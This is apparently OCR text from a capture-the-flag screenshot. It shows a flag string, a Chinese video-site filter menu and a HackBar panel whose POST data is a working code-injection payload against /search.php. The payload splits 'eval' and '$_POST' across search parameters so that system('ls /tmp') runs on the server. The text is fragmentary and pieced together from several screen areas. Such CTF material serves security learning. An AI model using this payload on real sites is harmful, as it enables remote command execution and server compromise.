 flag-{bmh3a112be5-5008-4ec0-bbe8-a4fc28678613} supervisor.sock supervisord.log supervisord.pid 全部 军事 猎奇 体育 汽车 科技 财经
明星 音乐 游戏 原创
地区：
全部 大陆 香港 台湾 日本 韩国 欧美 泰国 其他
年份：
全部 2016 2015 2014 2013 2012 2011 2010 2009 2008 2007 2006 more
字母：
全部 A B C D E F G H I J K L M N O P Q R S T U V W X Y Z 0-9
语言：
全部 国语 粤语 英语 日语 韩语 泰语 法语
剧情：
全部 解密 乡村 都市 少儿 对话 搞笑
状态：
全部 完结 连载中
版本：
全部 预告片 剧场版 高清版 抢先版 OVA TV 影院版
收费：
全部 收费 免费
最新上映 最近热播 评分最高
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http:// /search.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&
area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&
jq=($_P{searchpage:ver}&ver=OST[9]))&9[]=system&9[]=('ls /tmp');